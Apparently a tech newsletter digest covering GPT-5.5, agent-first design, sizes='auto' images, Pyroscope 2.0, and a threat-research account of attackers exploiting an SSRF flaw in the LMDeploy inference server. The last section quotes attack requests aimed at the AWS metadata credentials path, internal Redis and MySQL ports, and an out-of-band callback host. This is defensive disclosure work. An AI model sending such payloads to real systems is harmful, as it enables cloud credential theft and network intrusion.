- High risk classification: OpenAI's internal safety tier indicating the model could amplify existing pathways to severe harm but doesn't create unprecedented new threats
Original article
- OpenAI announced GPT-5.5, its latest AI model that is better at coding, using computers and pursuing deeper research capabilities.
- The launch comes just weeks after Anthropic unveiled Claude Mythos Preview, its new model with advanced cybersecurity capabilties.
- GPT-5.5 is rolling out to OpenAI's paid subscribers, including its Plus, Pro, Business and Enterprise users, in ChatGPT and Codex.
OpenAI on Thursday announced its latest artificial intelligence model, GPT-5.5, which the company says is better at coding, using computers and pursuing deeper research capabilities.
The launch comes less than two months after OpenAI released GPT 5.4, the latest sign of the breakneck pace of development that's driving the AI sector.
"What is really special about this model is how much more it can do with less guidance," OpenAI President Greg Brockman said during a briefing with reporters on Thursday. "It can look at an unclear problem and figure out just what needs to happen next. It really, to me, feels like it's setting the foundation for how we're going to use computers, how we're going to do computer work going forward."
OpenAI is racing to keep up with rivals including Google and Anthropic, whose latest model, Claude Mythos Preview, has captivated Wall Street.
OpenAI said GPT-5.5 excels at analyzing data, writing and debugging code, operating software, researching online and creating documents and spreadsheets. The company added that the model does not cross its "Critical" cybersecurity risk threshold, which could bring "unprecedented new pathways to severe harm," but it does meet the criteria for its "High" risk classification, which could "amplify existing pathways to severe harm."
"GPT-5.5 underwent extensive third-party safeguard testing and red teaming for cyber and bio [risks], and we've been iterating on our cyber safeguards for months with increasingly cyber capable models," Mia Glaese, OpenAI's vice president of research, said during the briefing on Thursday.
The cybersecurity risks presented by AI have been top of mind for tech executives and government officials since Anthropic announced its Mythos model earlier this month. The company decided to limit Mythos' rollout because of its ability to identifying weaknesses and security flaws within software.
GPT-5.5 is rolling out to OpenAI's paid subscribers, including its Plus, Pro, Business, and Enterprise users, in ChatGPT and its coding assistant Codex on Thursday. The company said the model will come to its application programming interface "very soon," but that those deployments require "different safeguards."

Designing for Agents
Software design is shifting from human-first to agent-first as AI agents become the primary interface for most software interactions, requiring new patterns for observability, context sharing, and documentation.
Deep dive
- The interaction pattern is evolving from User → Interface → Database to User → User's Agent → Software's Agent → Database, where two LLMs collaborate to achieve outcomes
- Ramp's MCP weekly active users grew 10x in three months, with Salesforce announcing "Headless 360" to expose all capabilities as APIs, MCP tools, or CLI commands that agents can use without browsers
- Notion's MCP succeeds because it proactively provides its markdown specification to agents via a fetchable resource, eliminating guesswork and hallucination about formatting
- Ramp requires a 'rationale' parameter on every tool call so agents explain their intent, reconstructing the context that would otherwise be invisible in chat logs
- A dedicated feedback tool lets agents report when they get blocked, submitting what they tried and where they failed—creating a direct agent-to-developer feedback loop
- Patterns in agent rationales reveal new product features: repeated phrases like "building incident report" indicate a need for a purpose-built tool that combines multiple operations
- The context gap is critical: a user's agent knows calendar/email/Slack context while the software's agent knows policies/GL codes/historical patterns—good design has each contribute what it uniquely knows
- In an expense management example, instead of forcing the user's agent to pick from 150 GL codes, the system agent asks for contextual questions (client meal vs team meal) that the user's agent can answer from available data
- Agent feedback is more specific and consistent than human feedback because agents articulate exactly what parameters they need and where logic breaks down
- Most companies will ship basic MCP support and stall, while those who "sweat the details" on agent experience will win as customers route toward better agent interfaces
- The product team's job shifts from designing for humans who want speed and visibility to designing for those same humans through an intermediary with different instincts and limitations
Decoder
- MCP: Model Context Protocol, Anthropic's standard for connecting AI assistants to external data sources and tools
- Headless: Software architecture that separates the backend functionality from the user interface layer, accessible only via APIs
- CLI: Command-line interface, a text-based way to interact with software through typed commands
- GL code: General ledger code, accounting categories used to classify business transactions
- Rationale parameter: A required field where an AI agent must explain why it's making a particular tool call or request
- Context gap: The asymmetry of information between a user's agent (which knows personal data like calendar/email) and a software's agent (which knows business rules and policies)
Original article
UI isn't dying, because humans will still use software, but soon, 80% of interaction with software will be through agents, which changes not only what needs to be built, but how that is built.
The end of responsive images
Browsers now support automatic responsive image sizing with sizes="auto", eliminating the need to manually calculate complex sizes attributes for lazy-loaded images.
Deep dive
- The sizes attribute has been a pain point in responsive images since standardization, requiring developers to manually describe image dimensions across all breakpoints in a single string, often needing specialized tooling to calculate
- The new sizes="auto" value tells browsers to automatically determine the appropriate image size, but only works with loading="lazy" images because lazy loading delays the request until layout information is available
- Previously, browsers had to make image request decisions before any layout information existed, which is why developers had to provide that information via the sizes attribute
- With lazy loading, the request happens at the point of user interaction, long after the browser knows the rendered image size, eliminating the need for manual calculations
- Browser support is progressive and safe: browsers that understand "auto" use it, while older browsers simply ignore it and continue parsing the rest of the sizes attribute as a fallback
- WordPress is already implementing this pattern thanks to a patch from RICG member Joe McGill
- The approach works for most images on a page — only images likely to appear in the initial viewport (candidates for Largest Contentful Paint) should skip lazy loading and still need manual sizes values
- Those exceptional above-the-fold images are typically hero images that occupy full or near-full viewport width anyway, making them easier to describe with simple values like sizes="100vw"
- The author, former RICG Chair Mat Marquis, defends the original complex syntax as necessary at the time to give browsers control over optimization decisions involving unknowable factors like connection speed and user preferences
- A descriptive syntax (providing information) rather than prescriptive syntax (giving commands) allows browsers to make better decisions using factors developers shouldn't or can't know, while avoiding the nightmare of making every developer architect responsive image policies
- The srcset attribute itself was never the main problem — it's straightforward for build tools to generate candidate lists, and more candidates simply mean better optimization
- The picture element remains useful for different use cases involving explicit control over source selection conditions and serving new image formats with fallbacks
- This change represents the fulfillment of the original goal: giving browsers a mechanism to make smart, fast decisions about image requests without requiring developer intervention
Decoder
- srcset: HTML attribute that provides a list of image source candidates with their widths, letting the browser choose the most appropriate one
- sizes: HTML attribute describing the space an image will occupy across different viewport sizes, used by browsers to select from srcset candidates
- RICG: Responsive Images Community Group, a web standards body that developed responsive image markup specifications
- loading="lazy": HTML attribute that defers image loading until the image is about to enter the viewport, improving initial page load performance
- Largest Contentful Paint: Core Web Vitals metric measuring when the largest content element becomes visible in the viewport
- implementation-defined: Specification language meaning the behavior is left up to each browser to decide, rather than being strictly defined in the standard
- descriptive syntax: Markup that provides information to the browser rather than prescribing specific behavior
- prescriptive syntax: Markup that gives explicit commands about what the browser should do
Original article
The end of responsive images
I've been waiting for fourteen years to write this article. Fourteen years to tell you about one relatively new addition to the way images work on the web. For you, just a handful of characters will mean improvements to the fundamental ergonomics of working with images. For users, it will mean invisible, seamless, and potentially massive improvements to front-end performance, forever stitched into the fabric of the web. For me, it means the time has finally come to confess to my sinister machinations — a confession almost a decade and a half in the making.
Back then, I was the esteemed Chair of the RICG — the "pirate radio" web standards body responsible for bringing responsive image markup to the web platform. Some of you remember. Some of you were there at the advent of responsive web design, helping to find brand new use cases where the web platform fell short — as a scrappy band of front-end specialists rallied, organized, and crashed headlong into a web standards process that did not welcome them. We demanded a seat at the table alongside browser vendors, representing the needs of web designers and developers and the users we served. Our numbers swelled to the hundreds, and after years of iteration, countless scrapped draft specifications and prototypes, and endless arguments-turned-consensus across antique mailing lists and IRC channels, we finally arrived at a workable syntax hand-in-hand with browser vendors. Then we made it real — raised money from the community to fund independently-developed implementations in browsers, built the polyfills that would drive adoption, wired these new features up major CMSs, wrote articles and gave talks, and distributed — if I may say so — some of the best t-shirts the web standards game has ever seen.
I imagine just as many of you weren't there for any of that, as ancient as that history is in web development terms. For you, responsive image markup has been around as long as you've been making websites — a dense, opaque, inexorable, inescapable aspect of the web platform, an arcane syntax and a constant source of frustration.
If you're in the latter group, well, please allow me to introduce myself: I did that. Right here; eyes front — me.
Every time you tried and failed to figure out why the browser was selecting a certain source from srcset? You didn't know it, but I was the one putting you through it. Every time you had to pull in some enormous third-party library to deal with a syntax very clearly not designed to be parsed by any human? Not only was I the cause, hell, I might have helped write it. When you ran some workflow-obliterating bookmarklet in hopes of generating a sizes value that mostly, kind of matched the reality of your layouts? When it was all too much; when you threw up your hands — gave up — and instead found yourself foisting huge source files upon countless users who might never see any practical benefit, but would bear all the performance costs? None of that was your fault. That was all me. Not only did I not stop these syntaxes from being standardized, I was the flag-bearer for responsive images — I fought tooth-and-nail for the markup you've cursed.
Oh-ho, and as if that wasn't enough, here's the part that will really make you mad: I hate it all too.
Every talk I gave and article I wrote on the subject — the course I wrote about images, the entire book I wrote about images — all done through gritted teeth. There are parts of this syntax that I've hated since the moment I first set eyes on them — which, again, was the very same moment that I became their most vocal champion. I'm not sorry. I'd do it again.
The Beast
Don't get me wrong: I don't hate responsive images. The problem needed solving, there are no two ways about that. Then, as now, the vast majority of a website's transfer size is in images. A flexible image requires an image source large enough to cover the largest size it will occupy in a layout — without responsive images, an image designed to occupy a space in a layout that's, say, two thousand pixels wide at its largest layout sizes would mean serving every user an image source at least two thousand pixels wide. Scaling that image down to suit a smaller display is trivial in CSS, but the request remains the same — the user bears all the transfer costs, but sees no benefit from an enormous image source.
Remember, too, that this problem stems from an era where sub-3G connections were still common. There was no reliable way to tailor those requests to a user's browsing context in a way that maintained browser-level performance optimizations — and ultimately, the solutions we got were effective, performant, and have saved unfathomable amounts of bandwidth for users. Responsive images, as a concept, are an incredible addition to the web platform. I'm proud to have been able to play a small part in it.
Hell, it's not even that I wholesale don't like the responsive image syntaxes. Not all of them, anyway. picture I liked from the very beginning. Granted, that's a prescriptive syntax, and it represents a very different set of use cases from "I just want fast images." The picture element is for control — the siren song that has called out to designers and developers of all stripes since time immemorial, and I'm no exception. Control over sources, control over the conditions used to determine whether they're requested, even control over whether the browser should bail out of the source selection algorithm entirely to the tune of "nevermind, don't load any source" — it took me a while to come around on that last one, but I got there.
What's not to like? Who wouldn't want that level of fine-grained control? Not only that, but picture made it possible to responsibly serve brand new image formats with fast, reliable fallbacks across browsers, opening the door for incredible advances in encoding and compression without the need for a single scrap of JavaScript. The syntax makes perfect, readable sense, it provides us with a template for standardizing smarter decisions around all media requests, and it grows ever more powerful as more and more media queries are added to the platform. picture is great. I like picture; everyone likes picture. We're not here to talk about picture.
picture is something altogether different from srcset and sizes, which represent a descriptive syntax. You use srcset to provide the browser with information about a set of image sources, identical apart from their dimensions, and sizes to provide the browser with information about how the image will be rendered, and at no point do you use either to tell the browser what to do with any of it. Once given this information, the browser can then use it to do exactly one (1) very complicated thing: determine the image source most appropriate for that user's browsing context. Visually, the source selected from the list of candidates in srcset doesn't matter to the user — the sources will all look the same — but the chosen candidate will best fit the user's browsing context. You don't get any control over how that decision is made. In fact, you don't even get to know how that decision is made, by design — right down to an "explicitly vague" step in the source selection algorithm, carved into the HTML specification itself:
In an implementation-defined manner, choose one image source from sourceSet.
— Source
If something is said to be implementation-defined, the particulars of what is said to be implementation-defined are up to the implementation. In the absence of such language, the reverse holds: implementations have to follow the rules laid out in documents using this standard.
— Source
Unsettling, isn't it? "Then the browser," in strict technical terms, "just does whatever." That formally codified lack of control didn't just happen; that buck could have stopped with me, but no. Instead, I personally thumbs-upped the decision that you should not have any say in how srcset/sizes work — that you can't even know how they work. Now, after all these years — with this, the reveal that I've been the villain of the story all along — I can finally tell you why. You're not gonna like it one bit, either. It's because I know you would have done it wrong.
A human work
Don't take it too personally, I would've done it wrong too. Hell, I did do it wrong, through countless proposals and prototypes, in search of a solution that could be standardized — everybody did. In the end, all that iteration only proved that nobody could have gotten this part right. That "one thing" that srcset/sizes does — determining the image source best tailored to a user's browsing context, including viewport size, display density, user preferences, bandwidth, and countless other potentially unknowable factors? Those factors include things we can't know, and just as many things we shouldn't know.
For example, we can't tailor asset delivery to a user's connection speed, which seems like a shame. For a moment, though, let's imagine we could — imagine we were able to say "use that source above this speed, and that source below it." Now that those decisions are yours to control: what connection speed thresholds would you set for your image sources, and what would I set for mine? They're different, I bet. That means that for a given connection speed, a user might get beautiful but bandwidth-obliterating image sources on one site, and highly compressed but wonderfully efficient ones on the next one. Which of those does that user actually want? Well, trick question, they'd all want something different, wouldn't they? What would your organization want? Uh oh. Everyone is looking to you now — you, with the open tickets, and a meeting in half an hour, and all this control foisted upon you by the specification. Why does the website feel so slow? Why do our images look worse than our competitors' now? Why does the website feel so slow again? Even when we're only considering connection speed, the cost of our having more control is the user giving up theirs, and that's before we've considered every other factor besides connection speed.
I didn't want that; I didn't want that for the people who build the web, I didn't want that for people using the web, and I sure as hell didn't want to see the web itself buckle under the strain of a million massive image files backed by a hundred thousand figure out our responsive images policy in excruciating detail when we have time issues buried in trackers forever.
The browser has access to a lot more information than we do — certainly more than we should reasonably want access to — so it can make decisions about screen size and display density and bandwidth and user preferences and any number of future factors we can't even imagine, without making any of it our problem. The browser can decide how to finesse details, like avoiding wasted requests by retaining larger sources rather than requesting functionally identical smaller ones if the larger sources already exist in the cache — I wouldn't want to own that logic. The browser can poll preferences set by a user, to give them control over these decisions and ensure a consistent experience from one site to the next.
Ultimately, we don't need control when it comes to optimizing an image request. We just want faster images, and srcset and sizes cover that use case handily — better than you or I ever could, if we had to. It would be miserable if we had to. A descriptive syntax avoids this whole nightmare for us, and allows the browser to do what it does best: use the information it has at hand to make a single, efficient request for an image source — something only the browser can do. We just have to provide it with what little information it doesn't have.
Honestly, srcset isn't even that bad, all things considered! Every CMS, static site generator, and build tool in the world can churn out a quick comma-separated list of generated image sources and their widths. Then the more of those values you put in the attribute, the more efficient and tailored the image requests can be; no fuss, no muss, no user-facing costs beyond a few extra bytes of markup. Pretty tidy little syntax, all things considered. I like srcset fine. It's fine. We're not really here to talk about srcset either.
Responsive images aren't a problem. picture isn't a problem; srcset isn't even the problem.
We both know what the problem is.
The sizes dilemma
A browser can't know about the space an image will occupy in a layout because it makes decisions about image requests long before it has the information it needs to render that layout — there's nothing there for it to measure. The viewport size is available to the browser at that point, sure, but that's a terrible proxy for the size of a rendered image in a real-world layout. The web isn't made out of full-bleed "hero" images, it's made up of columns and grids and sidebars and "cards" and smatterings of little round user avatars. Assuming that an image source should never be larger than the user's viewport is a good start, sure, which is why an omitted sizes attribute (invalid, per the specification) behaves as though it were sizes="100vw". That's better than nothing, but not by much. So, instead, you and I are left describing the all of the sizes that an element will be, across every breakpoint and container query, as a single string, in an HTML attribute. How disgusting.
Precisely because it requires information about the surrounding layout, sizes resists automation in any meaningful way. A build process can't know the space an image will occupy across layouts without introducing a tremendous amount of overhead to that process — to the tune of "build everything, render the whole site, take measurements for every image on every page, generate sizes values for them all, and then continue the build." So instead we're left to generate that description manually — but except in very, very simple cases, we can't calculate a sizes attribute without tooling. Describing the sizes of a flexible image will require far too much calculation across breakpoints. (min-width: 1340px) 257px, (min-width: 1040px) calc(24.64vw - 68px), (min-width: 360px) calc(28.64vw - 17px), 80px is an example from a relatively simple layout, and there's no way anyone could be expected to write this. I mean, how — from, what, resizing your browser and squinting? Guessing? sizes is one of the few markup patterns that all but require the use of tooling, which the furthest possible cry from the web's "open any text editor and you can build a website" ethos — something I value tremendously. Hell, even if you did manage to factor it all out, to describe it with media queries — to use a prescriptive syntax as a descriptive syntax, by using them to say "above this size, this is what happens" rather than "above this size, do this" — I feel sick. I hate sizes. I have always hated sizes.
That's why I'm here. That's why I'm writing this, finally, after all this time. I'm not here to apologize for sizes. I'm here to help bury it.
The beginning and the end
A few weeks ago, two patches landed in Gecko and WebKit — championed by Simon Pieters and Yoav Weiss, respectively, two of the RICG's finest. These patches landed to little fanfare, quietly aligning Gecko and WebKit with Blink in supporting a relatively recent addition to the HTML specification: support for an auto value in sizes attributes. Automatic sizes — the potential sizes of the rendered image, left up to the browser to determine alongside all those other factors. Fully automatic responsive images. Supply the browser with a list of candidates using srcset, bolt on sizes="auto", and let the browser do the rest.
How? Well, the central issue with srcset/sizes was one of timing, remember: "a browser makes decisions about image requests long before it has any information about the page's layout, so we had to provide it with that layout information." That assumption is no longer strictly true. That's still the default behavior, yes: if there's an img in your markup, the request it triggers will be fired off long before any information about the layout can be known — that is, unless that image uses the loading="lazy" attribute, an exceptionally common best practice for all but the images most likely to appear in the user's viewport at the time the page is first loaded. Adding loading="lazy" to an img changes that entire equation — now those images are requested at the point of user interaction, long after the browser has all the information it needs about the sizes of the rendered image. The browser doesn't need us anymore, and all's right in the world.
I bet you're waiting for a catch. Well, if you're worried about browser support, don't be — upon encountering the string "auto" at the start of a sizes attribute, any browser with support for it will say "figure it out myself; got it," ditch the rest of the sizes attribute, and move on — browsers without support will throw the meaningless-to-them auto value out and continue on to the rest of attribute as usual. That means you can start using this right now, at absolutely zero cost and with no more overhead than typing auto, at the start of a sizes attribute:
<img
loading="lazy"
src="TrIZjHKy9-650.jpeg"
srcset="GTrIZjHKy9-650.jpeg 650w, GTrIZjHKy9-960.jpeg 960w, GTrIZjHKy9-1400.jpeg 1400w"
sizes="auto, (min-width: 1040px) 650px, calc(94.44vw - 15px)"
alt="…">
This approach is exactly what WordPress is now using thanks to a patch from Joe McGill, another RICG alum still fighting the good fight.
You do (not) need sizes
Granted, it's not over — you'll still need descriptive sizes values now and then. An image likely to appear in the user's viewport when a page first loads is a situation where you wouldn't want to use loading="lazy" (again, sizes="auto" will only work with lazyloaded images), but these images are the exceptions, not the default.
Those few exceptions — the images all but certain to appear in the user's viewport way up at the top of the page, your most likely Largest Contentful Paint elements and thus poor candidates for loading="lazy"? Well, you saw one in your mind just now, didn't you? You imagined a big "hero" image; the kind of images that, say, occupy the full viewport width, or close to it? Relatively easy to describe across breakpoints? Maybe even somewhere in the ballpark of — I dunno, just to pull a value out of thin air — sizes="100vw". Every other image — all those images scattered throughout columns and grids and sidebars and "cards" and smatterings of little round user avatars that the web is really made out of? loading="lazy" sizes="auto". Job done. Congratulations.
I won't miss all those hand-hewn sizes attributes; I never had any love for them to begin with. I will never experience a shred of nostalgia for a thing that I helped make real and inexorably bound to my name. A syntax was never the goal; the goal was always a mechanism. At the time, the web platform lacked a way for browsers to make smarter decisions about what image asset to request and when, and no amount of clever scripting or markup trickery would ever result in an asset request as fast or efficient as one the browser itself could make. We got that mechanism — and I made all of us pay the cost of it, for the sake of our users and for the health of the web.
So, to any of you designers and developers who've wrestled with sizes attributes in the past: go ahead and render an image of me — any size you want — print it out, and stick it to your nearest dartboard. I hold my head high and I offer you no apology. I was right about this; we were right about this. I stand by the need for a declarative syntax. I stand by it every bit as much as I wish it could've been something better, and every bit as much as I know it couldn't have been, at the time. Sure, I bristle at the idea of giving up control as much as the next developer, but when it comes to high-performance images we could never have had any in the first place — not really. It would've been hubris to even try. As frustrating as it can be to give up control, owning responsive images would be a burden; a curse.
Ask me how I know.

Introducing Pyroscope 2.0: faster, more cost-effective continuous profiling at scale
Pyroscope 2.0 brings major cost reductions to continuous profiling at scale through architectural changes that eliminate write-path replication and cut symbol storage by up to 95%.
Decoder
- Continuous profiling: Ongoing collection of performance data showing what code is consuming CPU, memory, and other resources in production systems, rather than one-time profiling sessions
- Write-path replication: Duplicating data as it's being written to the database for redundancy, which increases storage costs and write latency
- Symbol storage: Storage of debugging symbols that map memory addresses back to function names and source code locations in profiling data
- OpenTelemetry Profiles signal: An alpha-stage specification within the OpenTelemetry observability framework for standardizing how profiling data is collected and transmitted
Original article
Pyroscope 2.0 is an open source continuous profiling database that eliminates write-path replication and reduces symbol storage by up to 95%, making it dramatically cheaper to run at scale. The new architecture, which has already processed 19.5PB of data in Grafana Cloud since April 2025, features stateless queriers that scale elastically and native support for OpenTelemetry's alpha Profiles signal.

CVE-2026-33626: How attackers exploited LMDeploy LLM Inference Engines in 12 hours
A critical SSRF bug in LMDeploy, an AI model inference toolkit, was exploited within 12 hours of disclosure with no public proof-of-concept, demonstrating how detailed security advisories become instant exploit blueprints in the AI-assisted coding era.
Deep dive
- The vulnerability was exploited 12 hours and 31 minutes after GitHub advisory publication, with the attacker conducting a systematic 8-minute reconnaissance session targeting AWS metadata, Redis port 6379, MySQL port 3306, and secondary HTTP services
- No public proof-of-concept code existed at the time of attack; the attacker built a working exploit directly from the advisory text, which included the affected file, parameter name, and explanation of the missing validation checks
- The root cause was LMDeploy's image_url loader in vision-language model endpoints lacking hostname resolution checks, private-network blocklists, or link-local address protection for http:// and https:// schemes
- The attacker alternated between two different vision-language models (internlm-xcomposer2 and OpenGVLab/InternVL2-8B) during the session, suggesting awareness that some models refuse suspicious inputs and testing both for exploitation success
- Attack phases included cloud metadata exfiltration attempts, out-of-band DNS callbacks to requestrepo.com for blind SSRF confirmation, OpenAPI schema enumeration, and probing the /distserve/p2p_drop_connect admin endpoint to disrupt distributed serving infrastructure
- Vision-LLM nodes typically run on GPU instances with broad IAM roles for S3 model artifacts and training datasets, making IMDS credential theft via SSRF particularly high-impact for potential cloud account compromise
- The research team notes this pattern is accelerating across AI infrastructure: LMDeploy has an order of magnitude fewer stars than mainstream projects like vLLM or Ollama, yet was still targeted within hours of disclosure
- Detailed security advisories now serve as effective input prompts for commercial LLMs to generate working exploits, fundamentally changing the threat model for vulnerability disclosure in the generative AI era
- The irony that this particular vulnerability targeted an LLM-serving framework itself highlights how AI tooling is both accelerating exploit development and becoming a prime target
- Runtime detection should focus on two layers: application-level logging of resolved IPs for user-supplied URLs with alerts on link-local, loopback, and RFC 1918 ranges; and host-level detection of outbound connections to cloud metadata endpoints from inference processes
- Enforcing IMDSv2 with httpTokens=required is identified as the single highest-ROI mitigation, since a simple requests.get() SSRF cannot acquire the required session token without first issuing a PUT request
- The 12-hour weaponization window makes traditional patch Tuesday cadences and monthly vulnerability scans insufficient for AI infrastructure that may be deployed outside standard security review processes
Decoder
- SSRF (Server-Side Request Forgery): A vulnerability where an attacker tricks a server into making HTTP requests to internal or external targets on their behalf, bypassing network-level access controls
- IMDS (Instance Metadata Service): AWS endpoint at 169.254.169.254 that provides EC2 instances with IAM credentials, configuration data, and other sensitive metadata; a prime SSRF target
- Vision-language models (VLMs): AI models that process both images and text, requiring the server to fetch image URLs provided in chat requests
- OAST (Out-of-Band Application Security Testing): Services like requestrepo.com that receive DNS or HTTP callbacks to confirm blind vulnerabilities when direct response observation isn't possible
- IMDSv2: AWS metadata service version requiring a session token from a PUT request before serving data, preventing simple GET-based SSRF attacks
- RFC 1918: Standard defining private IP address ranges (10.0.0.0/8, 172.16.0.0/12, 192.168.0.0/16) typically used for internal networks
- Link-local addresses: Special IP range 169.254.0.0/16 used for automatic local network configuration and cloud metadata services
- ZMQ: ZeroMQ, a high-performance asynchronous messaging library used by LMDeploy for distributed serving between prefill and decode engine components
Original article
CVE-2026-33626: How attackers exploited LMDeploy LLM Inference Engines in 12 hours
Published: April 22, 2026
On April 21, 2026, GitHub published GHSA-6w67-hwm5-92mq, later assigned CVE-2026-33626, a Server-Side Request Forgery (SSRF) vulnerability in LMDeploy. LMDeploy is a toolkit for serving vision-language and text large language models (LLMs) developed by Shanghai AI Laboratory, InternLM.
Within 12 hours and 31 minutes of its publication on the main GitHub advisory page, the Sysdig Threat Research Team (TRT) observed the first LMDeploy exploitation attempt against our honeypot fleet. The attacker did not simply validate the bug and move on. Instead, over a single eight-minute session, they used the vision-language image loader as a generic HTTP SSRF primitive to port-scan the internal network behind the model server: AWS Instance Metadata Service (IMDS), Redis, MySQL, a secondary HTTP administrative interface, and an out-of-band (OOB) DNS exfiltration endpoint.
The Sysdig TRT deployed a honeypot running a vulnerable LMDeploy instance shortly after the advisory went live. The malicious activity that followed shows how an attacker weaponizes a narrowly described SSRF against an AI-infrastructure tool such as LMDeploy.
Exploitation timeline
| Time (UTC) | Event |
|---|---|
| April 18, 1509 | Repository-level GitHub Security Advisory (GHSA) published |
| April 20, 21:16 | CVE-2026-33626 created in NVD |
| Apr 21, 15:04 | GHSA-6w67-hwm5-92mq published on GitHub |
| Apr 22, 03:35 | First exploitation attempt observed (from 103.116.72.119) |
The gap between the indexed GHSA publication and the first exploitation was 12 hours and 31 minutes. No public proof-of-concept (PoC) code existed on GitHub or any major exploit repository at the time of the attack. As with several recent niche-target cases, the advisory text itself contained enough detail to construct a working exploit from scratch, including the affected file, parameter name, and the absence of scheme or host validation.
NOTE: There is no straightforward way to search for repository-level GHSAs — they require monitoring specific repositories — so the Sysdig TRT does not include repository-level GHSA publication in our advisory-to-exploit 12-hour timeline. Instead, our clock begins when the advisory was published on the main GitHub advisory page.
The LMDeploy vulnerability
LMDeploy is a production inference toolkit that serves vision-language models (VLMs), such as InternVL2, internlm-xcomposer2, and Qwen2-VL, through an OpenAI-compatible HTTP API. When a chat completion request contains an image_url field, the server dereferences that URL and loads the image into the model's context.
Below is the standard OpenAI vision-message shape:
{
"model": "internlm-xcomposer2",
"messages": [{
"role": "user",
"content": [
{"type": "text", "text": "describe this"},
{"type": "image_url", "image_url": {"url": "http://..."}}
]
}]
}As you can see, this code lacks a hostname resolution check, private-network blocklist, and protection for link-local addresses. Any URL with an http:// or https:// scheme — including http://169.254.169.254/, http://127.0.0.1:3306, or any RFC 1918 address — was fetched by the server and returned to the model, or in the case of a binary protocol like Redis or MySQL, returned enough of an error response to confirm the port was open.
The three phases of LMDeploy exploitation
Over the eight-minute session, 103.116.72.119 produced 10 distinct requests across three phases, alternating between two vision-language models, internlm-xcomposer2 and OpenGVLab/InternVL2-8B. Switching models mid-session suggests that the operator was aware that some VLMs refuse suspicious inputs and tests both models.
Phase 1: Cloud-metadata and Redis (03:35:22 to 03:37:45 UTC)
The attacker's first request targeted AWS IMDS directly:
POST /v1/chat/completions
model: internlm-xcomposer2
image_url: http://169.254.169.254/latest/meta-data/iam/security-credentials/
Two minutes later the attacker pivoted to the loopback Redis port:
image_url: http://127.0.0.1:6379
The choice of port 6379 is significant: It is the standard Redis port and a well-known post-IMDS target in SSRF chains. This SSRF primitive does not support arbitrary body content, but a successful connection on 6379 would confirm that Redis is present on the internal interface.
Phase 2: OOB callback and API enumeration (03:41:07 to 03:41:58 UTC)
Three minutes later the attacker tested egress with an out-of-band (OOB) DNS callback to requestrepo.com, a public OAST (out-of-band application security testing) service similar to Burp Collaborator and Project Discovery's interact.sh:
image_url: http[://]cw2mhnbd.requestrepo.comOn a vulnerable real-world LMDeploy instance with unrestricted egress, the attacker's requestrepo.com dashboard would receive an HTTP callback confirming both the SSRF and that the server can reach arbitrary external hosts. This is a standard blind-SSRF confirmation step.
Immediately after the OOB test, the attacker enumerated the API surface:
GET /
GET /openapi.json
POST /v1/chat/completions (model: OpenGVLab/InternVL2-8B, no image_url)
The /openapi.json request is typical of an attacker reading the server's auto-generated OpenAPI schema to find additional endpoints beyond /v1/chat/completions. LMDeploy exposes several administrative endpoints under /distserve/* for its serving mode, which were almost certainly discovered here.
Phase 3: Admin-plane probe and localhost port sweep (03:42:35 to 03:43:53 UTC)
The attacker first probed the distributed-serving kill-switch:
POST /distserve/p2p_drop_connect
body: {}The endpoint above tears down the ZMQ link to a named remote engine in a disaggregated LMDeploy cluster. The affected code calls self.zmq_disconnect(drop_conn_request.remote_engine_id) and returns {'success': True}. An attacker who knows or guesses a live remote_engine_id can disrupt the prefill/decode route for that peer, degrading or breaking inference flowing through it. In the affected versions, these endpoints had no authentication layer in the default configuration.
The attacker then returned to the SSRF primitive and systematically port-scanned the loopback interface over 36 seconds:
| Time | Target URL | Likely service |
|---|---|---|
| 03:43:17 | http://127.0.0.1:8080 | secondary HTTP / proxy admin |
| 03:43:36 | http://127.0.0.1:3306 | MySQL |
| 03:43:53 | http://127.0.0.1 | HTTP port 80 |
Three localhost probes in 36 seconds is the signature of a scripted port sweep using the SSRF as a probe primitive. The attacker is not looking for image files; they are instead treating the vision-LLM endpoint as a generic HTTP GET that can reach addresses the external network cannot. Every one of these URLs is blocked by the v0.12.3 _is_safe_url() check.
What this means for defenders
CVE-2026-33626 fits a pattern that we have observed repeatedly in the AI-infrastructure space over the past six months: critical vulnerabilities in inference servers, model gateways, and agent orchestration tools are being weaponized within hours of advisory publication, regardless of the size or extent of their install base. LMDeploy, for instance, has 7,798 GitHub stars, an order of magnitude less than mainstream projects like vLLM or Ollama, and it does not appear in CISA's Known Exploited Vulnerabilities (KEV) catalog.
The observed timeline extends the trend reported in the Zero Day Clock project and our own prior research on marimo's pre-auth RCE. Attackers are no longer waiting for mass-exploitation tools. The advisory text, read carefully, is enough to craft an exploit.
Generative AI (GenAI) is accelerating this collapse. An advisory as specific as GHSA-6w67-hwm5-92mq, which includes the affected file, parameter name, root-cause explanation, and sample vulnerable code, is effectively an input prompt for any commercial LLM to generate a potential exploit. We have recently observed and reported on this pattern across multiple recent niche-target exploitations: GHSA publishes, working exploit appears within hours, no public PoC existed.
Any advisory that names the vulnerable function, shows the missing check, or quotes the affected code pattern, in the age of capable code-generation models, becomes a turnkey exploit. The irony that CVE-2026-33626's target is itself an LLM-serving framework is incidental; the same acceleration applies across the CVE landscape.
What distinguishes CVE-2026-33626 from a textbook SSRF is what the primitive unlocks on an AI-serving node:
- IAM credentials and cloud metadata. Vision-LLM nodes typically run on GPU instances with broad IAM roles: S3 model artifacts, training datasets, and often cross-account
assume-role. One successful IMDS fetch can compromise the cloud account. - In-cluster data stores. Inference deployments typically ship with Redis for prompt caching, MySQL or Postgres for metering, and internal HTTP control planes. The attacker's probes (127.0.0.1:6379, 127.0.0.1:3306, and 127.0.0.1:8080) map directly onto this topology.
- Model-level denial of service. The
distserve/p2p_drop_connectprobe shows that the attacker understood LMDeploy's disaggregated-serving architecture: Tearing down the ZMQ link between prefill and decode engines disrupts inference on that route. - Generic HTTP primitive. Unlike remote code execution (RCE), this SSRF is a read-only HTTP client inside the victim's network, reachable from the public internet. For reconnaissance before a larger operation, this access is often a more valuable foothold than many code-execution bugs.
Combined with the lack of IP-level egress controls on many GPU-hosted environments, the class of bug seen with the LMDeploy vulnerability is particularly attractive.
Indicators of Compromise
Source IPs
| IP | Location | ASN |
|---|---|---|
| 103.116.72.119 | Kowloon Bay, HK | AS400618 Prime Security Corp. |
The source IP may be a proxy, VPN endpoint, or cloud instance rented for the operation rather than the operator's true origin.
Callback infrastructure
| Domain | Purpose |
|---|---|
| cw2mhnbd.requestrepo.com | Out-of-band DNS/HTTP exfil subdomain provided by the requestrepo.com OAST service. The cw2mhnbd prefix is unique to this operator's session. |
Target URLs fetched by the SSRF
| URL | Classification |
|---|---|
